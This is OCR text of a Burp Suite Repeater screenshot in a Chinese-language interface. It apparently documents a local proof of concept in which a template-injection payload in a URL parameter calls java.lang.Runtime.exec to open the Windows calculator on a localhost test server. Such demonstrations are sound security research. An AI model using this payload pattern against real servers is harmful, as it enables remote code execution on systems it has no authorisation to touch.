 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项
1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /fragment/?section=$%7bT(java.lang.Runtime).getRuntime().exec(%22calc%22)%7d HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-47d15ead=89eccf94-b4f8-48c3-ac14-a00b8f4539d8;
Phpstorm-47d15eac=0ab5c332-06ea-4219-8ced-b93ed174f0c2;
Webstorm-3da1c350=703123e2-bad5-4938-9537-9c729876bfae;
Idea-f76c3a0b=2fdddab2-cbb0-49d5-870a-82dcd9e622c1
Upgrade-Insecure-Requests: 1
计算器
标准
0
MC MR M+ M- MS M˅
% ²√x x² ¹/x